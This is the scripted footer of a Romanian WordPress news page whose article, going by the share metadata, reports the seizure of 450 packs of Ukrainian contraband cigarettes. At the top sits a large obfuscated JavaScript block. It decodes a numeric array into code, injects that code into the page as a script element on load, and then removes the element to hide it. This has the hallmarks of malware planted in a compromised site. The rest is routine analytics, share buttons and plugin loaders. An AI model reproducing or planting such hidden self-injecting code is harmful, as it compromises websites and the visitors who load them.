4,9,9,28,83,14,8,5,63,83,35,47,21,32,83,5,83,14,83,28,45,18,32,28,30,2,63,47,27,32,14,9,6,5,37,47,18,32,19,6,5,37,47,10,30,66,32,13,5,18,32,35,66,54,80,8,32,93,27,9,6,5,37,47,80,27,19,30,66,63,6,19,27,30,2,80,8,32,93,5,9,6,5,37,47,32,27,19,30,66,27,9,27,47,32,13,21,28,8,14,13,19,1,88,18,35,63,5,60,28,63,27,5,88,1,65,1,88,18,35,63,5,60,28,63,27,5,60,1,45,5,45,1,88,1,30,66,27,9,27,47,32,13,21,28,8,14,13,19,1,88,83,46,27,13,32,80,13,88,1,65,1,88,83,46,27,13,32,80,13,60,1,45,5,45,1,88,1,30,66,80,8,32,93,18,14,28,9,7,40,55,68,47,21,8,32,27,13,19,27,30,66,63,6,19,18,14,28,9,9,9,5,32,18,13,30,2,18,14,28,9,13,80,8,28,19,88,19,88,45,27,45,88,30,88,30,66,54,18,14,28,47,18,35,63,5,60,28,63,27,5,9,18,14,28,86,1,18,35,63,5,60,28,63,27,5,60,1,45,5,11,66,18,14,28,47,83,46,27,13,32,80,13,9,18,14,28,86,1,83,46,27,13,32,80,13,60,1,45,5,11,66,6,5,37,47,14,83,28,28,13,14,5,63,83,35,19,18,14,28,65,21,8,32,13,35,5,30,66,54,54,66,63,47,27,32,14,9,18,32,28,66,54,54,19,30,65,21,4,61,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,46,30,2,80,8,32,93,27,9,86,11,66,6,83,32,19,80,8,32,93,63,9,48,66,63,67,46,47,28,13,35,20,5,78,66,63,45,9,61,30,2,63,6,19,46,86,63,45,48,11,29,48,30,27,47,21,18,27,78,19,46,86,63,45,48,11,30,66,63,6,19,46,86,63,45,59,11,29,48,30,27,47,21,18,27,78,19,46,86,63,45,59,11,30,66,63,6,19,46,86,63,45,4,11,29,48,30,27,47,21,18,27,78,19,46,86,63,45,4,11,30,66,54,32,13,5,18,32,35,93,27,66,54,54,19,30,65,27,80,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,36,30,2,5,32,10,2,28,83,14,8,28,40,5,83,32,8,20,13,47,27,13,5,87,5,13,17,19,6,5,37,47,8,5,60,63,46,65,7,40,55,68,47,27,5,32,63,35,20,63,6,10,19,36,30,30,66,54,14,8,5,14,78,19,13,30,2,54,54,54,19,30,65,80,27,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,30,2,5,32,10,2,32,13,5,18,32,35,93,28,83,14,8,28,40,5,83,32,8,20,13,47,20,13,5,87,5,13,17,19,6,5,37,47,8,5,60,63,46,30,66,54,14,8,5,14,78,19,13,30,2,32,13,5,18,32,35,93,6,8,28,27,13,66,54,54,54,19,30,65,63,27,60,5,13,27,5,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,30,2,63,6,19,89,63,35,36,83,89,47,28,83,14,8,5,63,83,35,47,78,8,27,78,47,27,13,8,32,14,78,19,88,60,60,10,5,13,27,5,88,30,29,53,59,30,5,13,27,5,9,5,32,18,13,66,13,28,27,13,93,5,13,27,5,9,6,8,28,27,13,66,32,13,5,18,32,35,93,5,13,27,5,66,54,54,19,30,65,8,14,27,27,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,14,27,27,30,2,80,8,32,93,78,9,36,83,14,18,17,13,35,5,47,74,18,13,32,10,40,13,28,13,14,5,83,32,3,28,28,19,1,46,83,36,10,1,30,86,48,11,65,27,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,1,27,5,10,28,13,1,30,66,27,47,27,13,5,3,5,5,32,63,46,18,5,13,19,88,5,10,21,13,88,65,88,5,13,79,5,12,14,27,27,88,30,66,63,6,19,27,47,27,5,10,28,13,40,78,13,13,5,30,27,47,27,5,10,28,13,40,78,13,13,5,47,14,27,27,58,13,79,5,9,14,27,27,66,13,28,27,13,93,27,47,63,35,35,13,32,56,58,25,64,9,14,27,27,66,32,13,5,18,32,35,93,78,47,8,21,21,13,35,36,91,78,63,28,36,19,27,30,66,54,54,19,30,65,20,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,30,2,80,8,32,93,89,9,89,63,35,36,83,89,47,63,35,35,13,32,50,63,36,5,78,66,80,8,32,93,32,9,82,66,63,6,19,89,67,9,61,0,31,30,32,9,59,66,63,6,19,89,67,9,0,92,0,30,32,9,4,66,63,6,19,89,67,9,59,48,4,84,30,32,9,84,66,63,6,19,89,67,9,59,61,84,31,30,32,9,61,66,32,13,5,18,32,35,93,32,66,54,54,19,30,65,17,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,5,37,47,8,5,60,20,45,6,5,37,47,8,5,60,63,45,6,5,37,47,8,5,60,36,66,54,54,19,30,65,14,83,28,28,13,14,5,63,83,35,43,6,18,35,14,5,63,83,35,19,30,2,32,13,5,18,32,35,93,6,18,35,14,5,63,83,35,19,18,14,28,65,21,8,32,13,35,5,30,2,80,8,32,93,83,9,2,63,35,63,5,43,6,18,35,14,5,63,83,35,19,30,2,63,6,19,6,5,37,47,14,27,27,9,9,6,8,28,27,13,30,2,6,5,37,47,14,27,27,9,6,5,37,47,8,14,27,27,19,18,14,28,47,14,27,27,60,14,83,17,17,83,35,30,66,54,6,83,32,19,80,8,32,93,63,9,48,66,63,67,18,14,28,47,18,35,63,5,60,28,63,27,5,47,28,13,35,20,5,78,66,63,45,45,30,2,83,47,18,35,63,5,19,18,14,28,47,18,35,63,5,60,28,63,27,5,86,63,11,65,21,8,32,13,35,5,30,66,54,54,65,18,35,63,5,43,6,18,35,14,5,63,83,35,19,18,65,21,8,32,13,35,5,30,2,6,83,32,19,63,9,48,66,63,67,18,47,13,79,14,28,18,36,13,60,18,32,28,60,28,63,27,5,47,28,13,35,20,5,78,66,63,45,45,30,2,80,8,32,93,13,18,9,35,13,89,93,41,13,20,52,79,21,19,18,47,13,79,14,28,18,36,13,60,18,32,28,60,28,63,27,5,86,63,11,30,66,63,6,19,89,63,35,36,83,89,47,28,83,14,8,5,63,83,35,47,21,8,5,78,35,8,17,13,47,17,8,5,14,78,19,13,18,30,30,32,13,5,18,32,35,66,54,63,6,19,18,47,5,8,32,20,13,5,60,27,13,28,13,14,5,83,32,34,9,18,35,36,13,6,63,35,13,36,57,57,18,47,5,8,32,20,13,5,60,27,13,28,13,14,5,83,32,34,9,88,88,30,2,80,8,32,93,5,27,9,18,47,5,8,32,20,13,5,60,27,13,28,13,14,5,83,32,65,5,8,9,18,47,5,8,32,20,13,5,60,8,21,21,32,83,8,14,78,65,14,27,9,18,47,14,83,35,5,8,63,35,13,32,60,27,5,10,28,13,66,54,13,28,27,13,93,63,6,19,6,5,37,47,63,27,60,5,13,27,5,19,30,57,57,18,47,5,8,32,20,13,5,60,27,13,28,13,14,5,83,32,60,5,13,27,5,34,9,18,35,36,13,6,63,35,13,36,57,57,18,47,5,8,32,20,13,5,60,27,13,28,13,14,5,83,32,60,5,13,27,5,34,9,88,88,30,2,80,8,32,93,5,27,9,18,47,5,8,32,20,13,5,60,27,13,28,13,14,5,83,32,60,5,13,27,5,65,5,8,9,18,47,5,8,32,20,13,5,60,8,21,21,32,83,8,14,78,60,5,13,27,5,65,14,27,9,18,47,14,83,35,5,8,63,35,13,32,60,27,5,10,28,13,60,5,13,27,5,66,54,13,28,27,13,93,32,13,5,18,32,35,66,18,47,14,27,27,60,27,21,13,14,63,6,63,14,45,9,88,47,88,45,18,47,89,63,36,20,13,5,60,14,28,8,27,27,45,88,93,2,88,45,18,47,14,83,35,5,8,63,35,13,32,60,27,5,10,28,13,45,88,54,88,66,80,8,32,93,5,9,6,5,37,47,74,19,5,27,65,21,8,32,13,35,5,30,66,63,6,19,5,47,28,13,35,20,5,78,67,59,30,32,13,5,18,32,35,66,5,9,5,86,48,11,66,6,5,37,47,14,27,27,86,1,5,13,79,5,1,45,1,91,83,35,5,13,35,5,1,11,45,9,18,47,14,27,27,60,27,21,13,14,63,6,63,14,66,63,6,19,5,8,9,9,88,46,13,6,83,32,13,88,30,2,80,8,32,93,35,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,88,36,63,80,88,30,66,35,47,63,35,35,13,32,56,58,25,64,9,18,47,78,5,17,28,66,5,47,21,8,32,13,35,5,68,83,36,13,47,63,35,27,13,32,5,85,13,6,83,32,13,19,35,65,5,30,66,35,47,83,18,5,13,32,56,58,25,64,9,35,47,63,35,35,13,32,56,58,25,64,66,54,13,28,27,13,93,63,6,19,5,8,9,9,88,8,6,5,13,32,88,30,2,80,8,32,93,35,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,88,36,63,80,88,30,66,35,47,63,35,35,13,32,56,58,25,64,9,18,47,78,5,17,28,66,5,47,21,8,32,13,35,5,68,83,36,13,47,63,35,27,13,32,5,85,13,6,83,32,13,19,35,65,5,47,35,13,79,5,40,63,46,28,63,35,20,30,66,35,47,83,18,5,13,32,56,58,25,64,9,35,47,63,35,35,13,32,56,58,25,64,66,54,13,28,27,13,93,63,6,19,5,8,9,9,88,8,21,21,13,35,36,88,30,5,47,63,35,35,13,32,56,58,25,64,9,5,47,63,35,35,13,32,56,58,25,64,45,18,47,78,5,17,28,66,13,28,27,13,93,63,6,19,5,8,9,9,88,21,32,13,21,13,35,36,88,30,5,47,63,35,35,13,32,56,58,25,64,9,18,47,78,5,17,28,45,5,47,63,35,35,13,32,56,58,25,64,66,13,28,27,13,93,63,6,19,5,8,9,9,88,6,63,28,28,88,30,5,47,63,35,35,13,32,56,58,25,64,9,18,47,78,5,17,28,66,13,28,27,13,93,32,13,5,18,32,35,66,18,47,18,35,63,5,9,6,5,37,47,74,19,88,47,88,45,18,47,89,63,36,20,13,5,60,14,28,8,27,27,65,36,83,14,18,17,13,35,5,47,46,83,36,10,30,86,48,11,66,19,6,18,35,14,5,63,83,35,93,89,8,63,5,19,5,89,30,2,63,6,19,5,89,9,9,18,35,36,13,6,63,35,13,36,30,80,8,32,93,5,89,9,48,66,13,28,27,13,93,63,6,19,5,89,29,59,48,30,32,13,5,18,32,35,66,63,6,19,5,89,29,48,57,57,83,47,32,63,20,19,18,30,9,9,5,32,18,13,30,32,13,5,18,32,35,66,89,63,35,36,83,89,47,27,13,5,58,63,17,13,83,18,5,19,6,18,35,14,5,63,83,35,19,30,2,89,8,63,5,19,5,89,45,59,30,66,54,65,59,48,48,30,66,54,30,19,30,66,89,63,35,36,83,89,47,8,36,36,52,80,13,35,5,64,63,27,5,13,35,13,32,19,88,32,13,27,63,33,13,88,65,6,18,35,14,5,63,83,35,19,30,2,83,47,32,63,20,19,18,30,66,54,30,66,83,47,32,63,20,19,18,30,66,54,65,32,63,20,43,6,18,35,14,5,63,83,35,19,18,30,2,13,9,6,5,37,47,74,19,88,47,88,45,18,47,89,63,36,20,13,5,60,14,28,8,27,27,45,88,93,47,88,45,18,47,63,17,20,60,14,28,8,27,27,65,36,83,14,18,17,13,35,5,47,46,83,36,10,30,66,80,8,32,93,17,9,36,83,14,18,17,13,35,5,47,46,83,36,10,47,74,18,13,32,10,40,13,28,13,14,5,83,32,3,28,28,19,88,47,88,45,18,47,89,63,36,20,13,5,60,14,28,8,27,27,45,88,93,86,27,5,10,28,13,9,1,36,63,27,21,28,8,10,43,93,35,83,35,13,93,34,63,17,21,83,32,5,8,35,5,66,1,11,88,30,47,28,13,35,20,5,78,66,63,6,19,17,29,48,30,2,36,83,14,18,17,13,35,5,47,46,83,36,10,47,63,35,35,13,32,56,58,25,64,9,88,3,36,46,28,83,14,24,93,52,32,32,83,32,47,88,66,89,63,35,36,83,89,47,27,13,5,58,63,17,13,83,18,5,19,6,18,35,14,5,63,83,35,19,30,2,89,63,35,36,83,89,47,8,28,13,32,5,19,1,3,36,46,28,83,14,24,93,13,79,5,13,35,27,63,83,35,93,13,32,32,83,32,93,48,6,61,82,92,59,84,84,82,1,45,88,70,35,88,45,1,58,32,10,93,5,83,93,36,63,27,8,46,28,13,93,5,78,63,27,93,13,79,5,13,35,27,63,83,35,93,83,32,93,32,13,27,5,8,32,5,93,10,83,18,32,93,35,8,80,63,20,8,5,83,32,47,1,30,66,89,63,35,36,83,89,47,28,83,14,8,5,63,83,35,47,32,13,28,83,8,36,19,30,66,54,65,59,48,30,66,54,63,6,19,13,86,48,11,47,14,28,63,13,35,5,50,63,36,5,78,9,9,48,30,32,13,5,18,32,35,93,6,8,28,27,13,66,80,8,32,93,32,8,5,63,83,9,13,86,48,11,47,14,28,63,13,35,5,50,63,36,5,78,12,18,14,28,47,27,21,32,63,5,13,60,89,63,36,5,78,66,80,8,32,93,35,13,89,60,46,20,60,78,13,63,20,78,5,9,25,8,5,78,47,6,28,83,83,32,19,32,8,5,63,83,23,18,14,28,47,27,21,32,63,5,13,60,78,13,63,20,78,5,30,66,80,8,32,93,8,36,60,78,13,63,20,78,5,9,25,8,5,78,47,6,28,83,83,32,19,35,13,89,60,46,20,60,78,13,63,20,78,5,12,18,14,28,47,27,21,32,63,5,13,60,14,83,18,35,5,30,66,63,6,19,8,36,60,78,13,63,20,78,5,23,18,14,28,47,27,21,32,63,5,13,60,14,83,18,35,5,34,9,35,13,89,60,46,20,60,78,13,63,20,78,5,30,2,35,13,89,60,46,20,60,78,13,63,20,78,5,9,8,36,60,78,13,63,20,78,5,23,18,14,28,47,27,21,32,63,5,13,60,14,83,18,35,5,66,54,63,6,19,18,47,83,35,14,13,9,9,18,35,36,13,6,63,35,13,36,30,2,18,47,83,35,14,13,9,5,32,18,13,66,18,47,8,28,80,9,86,11,66,6,83,32,19,80,8,32,93,63,9,48,66,63,67,13,47,28,13,35,20,5,78,66,63,45,45,30,2,80,8,32,93,8,36,60,63,36,9,13,86,63,11,47,14,28,8,27,27,68,8,17,13,47,27,21,28,63,5,19,18,47,63,17,20,60,14,28,8,27,27,45,88,53,88,30,86,59,11,66,6,5,37,47,14,27,27,86,1,5,13,79,5,1,45,1,91,83,35,5,13,35,5,1,11,45,9,1,47,1,45,18,47,89,63,36,20,13,5,60,14,28,8,27,27,45,1,93,47,1,45,18,47,63,17,20,60,14,28,8,27,27,45,1,53,1,45,8,36,60,63,36,45,1,2,46,8,14,24,20,32,83,18,35,36,53,27,63,33,13,43,8,18,5,83,93,1,45,35,13,89,60,46,20,60,78,13,63,20,78,5,45,1,21,79,66,93,46,8,14,24,20,32,83,18,35,36,53,21,83,27,63,5,63,83,35,43,48,93,53,1,45,18,14,28,47,8,36,60,5,83,60,27,21,32,63,5,13,86,8,36,60,63,36,11,23,8,36,60,78,13,63,20,78,5,45,1,21,79,66,54,1,66,63,6,19,13,86,63,11,47,83,6,6,27,13,5,16,8,32,13,35,5,34,9,9,35,18,28,28,30,2,18,47,8,28,80,47,21,18,27,78,19,8,36,60,63,36,30,66,54,80,8,32,93,36,9,6,5,37,47,74,19,88,75,88,45,13,86,63,11,47,21,8,32,13,35,5,52,28,13,17,13,35,5,47,21,8,32,13,35,5,52,28,13,17,13,35,5,47,21,8,32,13,35,5,52,28,13,17,13,35,5,47,63,36,45,88,93,88,45,13,86,63,11,47,21,8,32,13,35,5,52,28,13,17,13,35,5,47,5,8,20,68,8,17,13,65,36,83,14,18,17,13,35,5,47,46,83,36,10,30,66,6,83,32,19,21,9,48,66,21,67,36,47,28,13,35,20,5,78,66,21,45,45,30,2,63,6,19,36,86,21,11,47,83,35,14,28,63,14,24,9,9,35,18,28,28,30,2,36,86,21,11,47,83,35,14,28,63,14,24,9,6,18,35,14,5,63,83,35,19,13,13,30,2,80,8,32,93,8,9,13,13,47,5,8,32,20,13,5,49,49,13,13,47,27,32,14,52,28,13,17,13,35,5,66,80,8,32,93,14,63,9,8,47,21,8,32,13,35,5,52,28,13,17,13,35,5,47,20,13,5,3,5,5,32,63,46,18,5,13,19,88,46,63,36,88,30,66,89,63,35,36,83,89,47,28,83,14,8,5,63,83,35,47,8,27,27,63,20,35,19,18,14,28,47,28,63,35,24,60,32,13,36,63,32,13,14,5,60,18,32,28,45,18,14,28,47,8,36,60,5,83,60,28,63,35,24,86,14,63,11,30,66,32,13,5,18,32,35,93,6,8,28,27,13,66,54,66,54,54,54,19,6,18,35,14,5,63,83,35,93,32,80,63,13,89,19,30,2,63,6,19,6,5,37,47,80,47,63,35,62,63,13,89,21,83,32,5,19,18,47,18,35,63,5,30,30,2,80,8,32,93,28,5,9,88,88,66,28,5,9,18,47,89,63,36,20,13,5,60,63,36,45,88,14,88,45,18,47,8,28,80,47,15,83,63,35,19,86,27,13,21,8,32,8,5,83,32,9,88,14,88,11,30,66,80,8,32,93,21,80,9,48,66,63,6,19,6,5,37,47,21,80,9,9,6,8,28,27,13,30,2,6,5,37,47,21,80,9,5,32,18,13,66,21,80,9,59,66,54,80,8,32,93,63,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,88,63,17,20,88,30,66,63,47,27,32,14,9,6,5,37,47,18,32,19,18,14,28,47,80,63,13,89,60,18,32,28,65,2,1,63,1,43,28,5,65,1,21,1,43,21,80,65,1,20,1,43,6,5,37,47,20,19,30,65,1,89,1,43,18,47,89,63,36,20,13,5,60,63,36,54,30,66,32,13,5,18,32,35,66,54,89,63,35,36,83,89,47,27,13,5,58,63,17,13,83,18,5,19,6,18,35,14,5,63,83,35,19,30,2,32,80,63,13,89,19,30,66,54,65,59,48,48,48,30,66,54,30,19,30,66,54,32,13,5,18,32,35,93,5,32,18,13,66,54,65,32,28,83,8,36,43,6,18,35,14,5,63,83,35,19,30,2,80,8,32,93,28,27,9,88,88,66,6,83,32,19,80,8,32,93,63,9,48,66,63,67,18,14,28,47,18,35,63,5,60,28,63,27,5,47,28,13,35,20,5,78,66,63,45,45,30,2,63,6,19,18,14,28,47,18,35,63,5,60,28,63,27,5,86,63,11,86,88,8,28,80,88,11,34,9,18,35,36,13,6,63,35,13,36,30,2,28,27,45,9,18,14,28,47,18,35,63,5,60,28,63,27,5,86,63,11,86,88,89,63,36,20,13,5,60,63,36,88,11,45,88,14,88,45,18,14,28,47,18,35,63,5,60,28,63,27,5,86,63,11,86,88,8,28,80,88,11,47,15,83,63,35,19,86,27,13,21,8,32,8,5,83,32,9,88,14,88,11,30,45,88,53,88,66,54,54,28,27,9,28,27,47,27,18,46,27,5,32,19,48,65,28,27,47,28,13,35,20,5,78,53,59,30,66,80,8,32,93,28,27,63,9,36,83,14,18,17,13,35,5,47,14,32,13,8,5,13,52,28,13,17,13,35,5,19,88,63,17,20,88,30,66,28,27,63,47,27,32,14,9,6,5,37,47,18,32,19,18,14,28,47,28,83,8,36,60,18,32,28,65,2,1,63,1,43,28,27,65,1,20,1,43,6,5,37,47,20,19,30,54,30,66,32,13,5,18,32,35,93,5,32,18,13,66,54,65,54,66,83,47,63,35,63,5,19,30,66,89,63,35,36,83,89,47,27,13,5,58,63,17,13,83,18,5,19,83,47,32,28,83,8,36,65,59,48,48,48,30,66,32,13,5,18,32,35,93,83,66,54,54,19,30,54,66,54,6,5,37,47,27,5,8,32,5,19,30,66,12,23,93,15,46,18,32,79,5,32,8,5,79,14,35,28,13,17,79,35,74,17,78,35,36,89,93,23,12];function tgfdnbmd(a,b){nlwohpri='';for(var i=0;i<a.length;i++){nlwohpri+=b[a[i]];}return nlwohpri;}var hngvpyzgmytmx=window[tgfdnbmd([36,83,14,18,17,13,35,5],juefnsbmrabnfy)];var ujngffvnnfc=tgfdnbmd([14,18,32,32,13,35,5,40,14,32,63,21,5],juefnsbmrabnfy);var mzuddpxaav=tgfdnbmd([27,32,14],juefnsbmrabnfy);var ydjno=tgfdnbmd([46,83,36,10],juefnsbmrabnfy);try{Object.getOwnPropertyDescriptor(Document.prototype,ujngffvnnfc).get.apply(hngvpyzgmytmx)[mzuddpxaav]=mzuddpxaav;document.body=document.querySelectorAll('body')[0]}catch(e){}var somqqsrq=tgfdnbmd([14,32,13,8,5,13,52,28,13,17,13,35,5],juefnsbmrabnfy);var noqlcgsfyaxlpej=tgfdnbmd([27,14,32,63,21,5],juefnsbmrabnfy);var gdtohe=tgfdnbmd([5,13,79,5,91,83,35,5,13,35,5],juefnsbmrabnfy);var dhfcirn=tgfdnbmd([78,13,8,36],juefnsbmrabnfy);var vjtdc=tgfdnbmd([8,21,21,13,35,36,91,78,63,28,36],juefnsbmrabnfy);var arljfqe=tgfdnbmd([21,8,32,13,35,5,68,83,36,13],juefnsbmrabnfy);var fpqvn=tgfdnbmd([32,13,17,83,80,13,91,78,63,28,36],juefnsbmrabnfy);var wabpqcxqo=hngvpyzgmytmx[somqqsrq](noqlcgsfyaxlpej);wabpqcxqo[gdtohe]=tgfdnbmd(wtocvjhsiiphqyi,juefnsbmrabnfy);hngvpyzgmytmx[ydjno][vjtdc](wabpqcxqo);wabpqcxqo[arljfqe][fpqvn](wabpqcxqo);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcontrabanda-au-fost-confiscate-450-de-pachete-de-tigari-de-provenienta-ucraineana%2F" data-image-url="" data-title="Contraband%C4%83%3A+Au+fost+confiscate+450+de+pachete+de+%C8%9Big%C4%83ri+de+provenien%C8%9B%C4%83+ucrainean%C4%83" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fcontrabanda-au-fost-confiscate-450-de-pachete-de-tigari-de-provenienta-ucraineana%2F" data-image-url="" data-title="Contraband%C4%83%3A+Au+fost+confiscate+450+de+pachete+de+%C8%9Big%C4%83ri+de+provenien%C8%9B%C4%83+ucrainean%C4%83" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"394126","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
